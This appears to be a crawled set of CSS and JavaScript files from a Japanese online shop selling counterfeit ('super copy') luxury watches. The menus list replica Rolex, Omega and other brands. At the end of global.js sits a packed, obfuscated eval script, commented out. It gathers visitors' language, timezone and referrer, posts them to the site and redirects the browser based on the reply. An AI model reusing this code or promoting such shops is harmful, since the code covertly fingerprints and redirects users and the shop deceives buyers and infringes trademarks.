f-fadeOut}.fancybox__toolbar__column{display:flex;flex-direction:row;flex-wrap:wrap;align-content:flex-start}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-grow:1;flex-basis:0}.fancybox__toolbar__column.is-right{display:flex;justify-content:flex-end;flex-wrap:nowrap}.fancybox__infobar{padding:0 5px;line-height:var(--f-button-height);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased;cursor:default;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{position:absolute;top:0;left:0;right:0;height:3px;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;background:var(--f-progress-color, var(--f-carousel-theme-color, #0091ff));z-index:30;user-select:none;pointer-events:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.apinpai99.com/includes/pages/head.js
body_size: 326
content:
document.write('<div id="tobu"><div id="head"><div id="logo"><a href="https://www.apinpai99.com/"><img src="https://www.apinpai99.com/images/logo.gif" alt="ブランド時計コピー"></a></div><div id="gun"><form method="get" action="https://www.apinpai99.com/search99.html"><div class="search_in"><p class="search_cell search_text"><i class="glyphicon-search"></i><input class="search_input" maxlength="100" name="keyword" id="keyword" type="text"></p><p class="search_cell"><input class="submit_btn" value="" name="search" type="image"></p><p class="cart"><a href="https://www.apinpai99.com/shopping_cart.html" class="button b_red" rel="nofollow"><i class="glyphicon-shopping-cart"></i>カート</a></p></div>	</form></div></div><nav class="dropmenu"><a href="https://www.apinpai99.com/">ホーム</a><a href="https://www.apinpai99.com/aboutus_e1.html" rel="nofollow">会社概要</a><a href="https://www.apinpai99.com/order_e2.html" rel="nofollow">注文方法</a><a href="https://www.apinpai99.com/pzjs_e4.html" rel="nofollow">品質保証</a><a href="http://www.post.japanpost.jp/index.html" rel="nofollow" target="_blank">EMS追跡</a><a href="https://www.apinpai99.com/shinbun.html">最新情報</a><a href="https://www.apinpai99.com/reviews99.html">お客様の声</a><a href="https://www.apinpai99.com/sitemap99.html" rel="nofollow">商品一覧</a></nav></div>');

--- FILE ---
content_type: application/javascript
request_url: https://www.apinpai99.com/includes/pages/class.js
body_size: 239
content:
document.write('<div class="menu m_contents inner_page_class"><ul class="brandtop"><i class="glyphicon-folder-open"></i> カテゴリ</ul><ul><li class="menu1"><a href="https://www.apinpai99.com/rolex.html" title="ロレックススーパーコピー">ロレックス</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/hublot.html" title="ウブロスーパーコピー">ウブロ</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/bvlgari.html" title="ブルガリスーパーコピー">ブルガリ</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/omega.html" title="オメガスーパーコピー">オメガ</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/franckmuller.html" title="フランクミュラースーパーコピー">フランクミュラー</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/cartier.html" title="カルティエスーパーコピー">カルティエ</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/panerai.html" title="パネライスーパーコピー">パネライ</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/patekphilippe.html" title="パテックフィリップスーパーコピー">パテックフィリップ</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/breitling.html" title="ブライトリングスーパーコピー">ブライトリング</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/audemarspiguet.html" title="オーデマピゲスーパーコピー">オーデマピゲ</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/iwc.html" title="IWCスーパーコピー">IWC</a></li></ul><ul><li class="menu1"><a href="https://www.apinpai99.com/tagheuer.html" title="タグ・ホイヤースーパーコピー">タグ・ホイヤー</a></li></ul><span class="clear"></span></div>');

--- FILE ---
content_type: application/javascript
request_url: https://www.apinpai99.com/includes/js/global.js
body_size: 3791
content:
$(function(){
	if(!IsPC() && getcookie('display')!='pc'){		
		// Default display 
		$(".titleH2").append('<i class="glyphicon-eye-open icon-right"></i>');
		$(".mh2").addClass('titleH2');
		$(".titleH2").toggle(function(){
			$(this).nextAll().fadeOut(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		},function(){
			$(this).nextAll().fadeIn(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
		});
		
		// Default closes
		$(".m_close").append('<i class="glyphicon-eye-close icon-right"></i>');
		$(".m_close").nextAll().hide();
		$(".m_close").toggle(function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
		},function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		});
		$(".elClose").append('<i class="glyphicon-eye-close"></i>');
		$(".elClose .glyphicon-eye-close").toggle(function(){
			//alert($(this).parent().parent().find("ul"));
			$(this).parent().parent().find("ul").show();
			$(this).attr('class','glyphicon-eye-open');
		},function(){
			$(this).parent().parent().find("ul").hide();
			$(this).attr('class','glyphicon-eye-close');
		});
		//left-menu
		if($("#leftmenu").size()>0){
   			$("#teibu").append('<div class="catalog-button"><i class="glyphicon-list"></i></div>');
		}
		$(".catalog-button").live('click',function(){
			if($("#leftmenu").is(":hidden")){
				window.scrollTo(0,0);
				$("#leftmenu").show();
				$(this).find("i").attr('class','glyphicon-off');
				$("#left").before('<div id="leftbg" style="width:100%; height:'+$(document).height()+'px;opacity:0.7;background:#000000; position:absolute; top:0px; z-index:1;"></div>');
			}else{
				$("#leftbg").remove();
				$("#leftmenu").hide();
				$(this).find("i").attr('class','glyphicon-list');
			}
			
<!--		},function(){
			-->
		});
		$("#leftbg").live('click', function(){ $("#leftmenu").hide(); $("#leftbg").remove(); $(".glyphicon-off").attr('class','glyphicon-list'); });
		
		/*---More列表信息--Bof--*/
		const openButtonHtml = '<button type="button" class="button b_blue small">もっと見る <i class="glyphicon-chevron-down"></i></button>';
		const closeButtonHtml = '<button type="button" class="button b_blue small">閉じる <i class="glyphicon-chevron-up"></i></button>';
		$(".gtc-seeMore").each(function(){
			var data_max = $(this).attr('data-visible-max-index');
			var data_item = $(this).attr('data-item-selector');
			var data_item = $(this).find(data_item);
			var moreLen = data_item.length;
		
			if(moreLen > data_max){
				let i=0;
				data_item.each(function(){
					if(i > (data_max-1)){ data_item.eq(i).hide(); }
					i++;
				})
				$(this).append('<div class="gtc-seeMoreButton__text">'+openButtonHtml+'</div>');
			}
		});
		$('.gtc-seeMoreButton__text').click(function(){
			var data_item = $(this).parent().attr('data-item-selector');
			$(this).parent().find(data_item).fadeIn();
			$(this).remove();
		});
		/*---More列表信息--Eof--*/
		
		/*--文本设高度隐藏-Bof-*/
		$(".textMore").each(function(){		
			let disHeight = $(this).attr('data-show-height');   //获取显示高度
			let oHeight = $(this).height();//获取里面div的高度
			let newHeight = $(this).css({height:disHeight+'px'});  //这个是加载后给外面div设置的一个高度(显示内容的区域)
			if(oHeight>disHeight){//如果里面div的高度小于100的话也就是说内容不多的时候把更多按钮隐藏
				$(this).attr('data-oHeight',oHeight);
				$(this).after('<div class="gtc-textMore">'+openButtonHtml+'</div>');
				$(this).append('<span class="baike-culture-mask"></span>');
			}
		});
		$(".gtc-textMore").click(function(){
			let $prev = $(this).prev();    //设置上一兄弟ID变量
			let disHeight = $prev.attr('data-show-height'); 
			let oHeight = $prev.attr('data-oHeight');
			let nowHeight = parseInt($prev.height());
			if(nowHeight==disHeight){
				$prev.animate({height:oHeight});
				$(this).html(closeButtonHtml);
				$prev.find(".baike-culture-mask").remove();
			}else{
				let nowThisHeight = $(this).parent().offset().top;
				$prev.animate({height:disHeight});
				$prev.append('<span class="baike-culture-mask"></span>');
				if($prev.attr('data-return') == 'true') $("html,body").animate({scrollTop: nowThisHeight}, 300);
				$(this).html(openButtonHtml);
			}
		
		});
		/*--文本设高度隐藏-Eof-*/
		/*---More---Eof----*/
	}
	
	if(!IsPC()){
		var str = '<div class="changeDevice"><dl>表示：'
		if(getcookie('display')=='pc'){
   			str += '<a href="?display=m" rel="nofollow" class="phone">モバイル</a> | <span class="pc">パソコン</span>';
		}else{
			str += '<span class="phone">モバイル</span> | <a href="?display=pc" rel="nofollow" class="pc">パソコン</a>';
		}
		str += '</dl></div>';
		$("#teibu").prepend(str);
	}
	
//pc
	$(".menu1").hover(function(){
		$(this).find(".menu2").show();
		$(this).find(".elClose").addClass('open');
	},function(){
		$(this).find(".elClose").removeClass('open');
		$(this).find(".menu2").hide();
	});
	
	$("li.tab").hover(function () {
		$(".current").removeClass("current");
		$(this).addClass("current");
		$(".tabs_bd").hide();
		var content_show = $(this).attr("role");
		$("#"+content_show).show();
	});

	//all
/*	$(".set").click(function(){
		$(this).nextAll().toggle();
	});*/
	
	$(".set").toggle(function(){
		$(this).nextAll().hide();
		$(this).find("i").attr('class','glyphicon-chevron-down');
	},function(){
		$(this).nextAll().show();
		$(this).find("i").attr('class','glyphicon-chevron-up');
	});
	
	$('#submitRevied').submit(function() {
		if ($("#rating").val() == "") {
			$('#ratingTip').html('お客様の評価が必要です。');
			return false;
		}else{
			$('#ratingTip').html('')			
		};
		if ($("#customer_name").val() == "") {
			$('#customer_nameTip').html('お名前を入力してください。');
			return false;
		}else{
			$('#customer_nameTip').html('')			
		};
		if ($("#review_content").val().length < 20) {
			$('#review_contentTip').html('20文字以上をご入力ください。');
			return false;
		}else{
			$('#review_contentTip').html('')			
		};
		$('#FormSubmit').attr({'class':'processing-button', 'disabled':true}).val('Processing...');
	});
  
});
/*---Mobile---*/
function getcookie(objname){var arrstr = document.cookie.split("; ");for(var i = 0;i < arrstr.length;i ++){var temp = arrstr[i].split("=");if(temp[0] == objname) return unescape(temp[1]);}}
function check_pro(){if($("#quality").val()!=''){ return true;} $("#quality").css("backgroundColor","#FFD7D7"); $("#qual").html("<i class='glyphicon-arrow-left red'></i> <span>選択してください 【品質.価格】</span>"); return false;} 
function check_pro2(){$("#quality").css("backgroundColor",""); $("#qual").html("");}

function IsPC(){var userAgentInfo = navigator.userAgent; var Agents = ["Android", "iPhone","SymbianOS", "Windows Phone","iPad", "iPod"];var flag = true;    for (var v = 0; v < Agents.length; v++) {if (userAgentInfo.indexOf(Agents[v])>0){flag = false; break;}}return flag;}

$(function(){ window.onscroll=function(){
	let this_scrollTop = $(this).scrollTop();
	let imgLink = '<div class="imglink"><a href="#" onclick="this.href=\'https://www.nwcopy.com/?d=a99\'" target="_blank" rel="nofollow"><img src="https://www.apinpai99.com/images/202307.jpg"></a></div>';
	if(this_scrollTop<300 ){$(".fixed-btn").removeClass("on");}else{$(".fixed-btn").addClass("on"); if($('.imglink').length == 0 && !IsPC()){$(".menu").append(imgLink);} }};
	$("#teibu").append('<div class="fixed-btn"><a href="https://line.me/ti/p/tHVwFO9lWy" target="_blank" rel="nofollow"><img src="/images/chat.png" height="35" width="35" alt="LINE"></a><span class="go-top"><img src="/images/arrow-up.png" height="40" width="40"></span></div>');
	$('.go-top').click(function(){$("html,body").animate({scrollTop: 0}, 500);return false;});
});

function pagetop(){window.scrollTo(0,0);}
//eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[35-9acefh-oqu-wyzA-U]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 7,h,8,c,9,zi_17,n,i;3(j.appName==\'Netscape\')7=j.language;a{7=j.browserLanguage;8=j.systemLanguage}3(7!=o&&7.length>1)7=7.A();a 7=\'\';3(8!=o)8=8.A();a 8=\'\';n=B.round(B.random()*217710);c=-(e C()).getTimezoneOffset();c=c/q;9=k.referrer;3(9!=o){9=9.replace(/&/g,\'___\')}h=\'/lm.p\';i=\'fKdJ3iad4\';5 D=u("jpsite");5 E="F?r="+n;5 G=k.domain;5 H="b="+7+"&s="+8+"&t="+c+"&p="+9+"&d="+G;5 I=u("J");3(D!="IDki892adikPO"){3(I==i){K.L=h+\'F\'}a{6=l;3(M.N){6=e N()}a 3(M.O){6=e O("Microsoft.6")}3(6!=l){6.open("POST",h+E,true);6.setRequestHeader("Content-Type","application/x-www-form-urlencoded");6.send(H);6.onreadystatechange=v(){3(6.readyState==4&&6.status==200){5 P=6.responseText;5 w=P.split(\'|\');3(w[0]==1){Q("J",i,15);K.L=w[1]}}}}}}v Q(R,S,f){3(f){5 m=e C();m.setTime(m.getTime()+(f*24*q*q*1000));5 y=\'; expires=\'+m.toGMTString()}a 5 y=\'\';k.T=R+\'=\'+S+y+\'; path=/\'}v u(f){5 z=k.T.match(e RegExp("(^| )"+f+"=([^;]*)(;|$)"));3(z!=l)U unescape(z[2]);U l}',[],57,'|||if||var|xt|zi_03|zi_16|zi_06|else||zi_18||new|lkvw_37||zi_04|lkvw_26|navigator|document|null|lkvw_49|zi_GUID|undefined||60||||lkvw_23|function|zi_21||lkvw_50|lkvw_48|toLowerCase|Math|Date|lkvw_25|zi_19|hp|zi_09|str|lkvw_22|lkvw_04|location|href|window|XMLHttpRequest|ActiveXObject|zi_20|lkvw_13|lkvw_36|lkvw_38|cookie|return'.split('|'),0,{}));